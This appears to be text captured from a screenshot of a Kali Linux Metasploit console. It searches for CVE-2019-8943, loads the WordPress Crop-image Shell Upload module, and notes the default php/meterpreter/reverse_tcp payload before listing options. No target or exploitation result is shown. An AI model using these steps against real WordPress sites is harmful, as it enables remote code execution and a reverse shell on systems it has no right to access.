 msf6 > search cve-2019-8943
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/wp_crop_rce 2019-02-19 excellent Yes WordPress Crop-image Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/wp_crop_rce
msf6 > use Interrupt: use the 'exit' command to quit
msf6 > use exploit/multi/http/wp_crop_rce
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_crop_rce) > show options
KALI
BY OFFENSIVE SECURITY